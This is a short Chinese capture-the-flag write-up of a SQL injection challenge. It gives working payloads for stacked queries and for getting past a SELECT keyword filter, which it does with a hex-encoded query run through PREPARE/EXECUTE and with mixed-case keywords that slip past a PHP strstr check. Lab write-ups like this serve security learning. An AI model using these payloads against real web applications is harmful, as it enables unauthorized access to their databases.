题目直接写明随便注,那么就先上'or '1'='1试试:
array(2) {[0]=>string(1) "1"[1]=>string(7) "hahahah"}array(2) {[0]=>string(1) "2"[1]=>string(12) "miaomiaomiao"}array(2) {[0]=>string(6) "114514"[1]=>string(2) "ys"}
接着跑列数order by
?inject=1' order by 2--+
跑出来后,尝试select,结果提示过滤
不会sql注入,sqlmap跑一遍也没效果,最后看了wp才知道还有堆叠注入。
payload:?inject=1';show tables;
array(1) {[0]=>string(16) "1919810931114514"}array(1) {[0]=>string(5) "words"}
而绕过select过滤,需要使用sql预编译。
payload:
?inject=1';set @a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;prepare stmt from @a;execute stmt;
其中0x73656c656374202a2066726f6d20603139313938313039333131313435313460是select * from1919810931114514`的16进制,之所以表名用````包裹是因为表名是纯数字。<br />但是又提示<br />php的strstr`函数可以用大小写绕过
最后payload:
?inject=1';Set @a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;Prepare stmt from @a;Execute stmt;
得到flag。

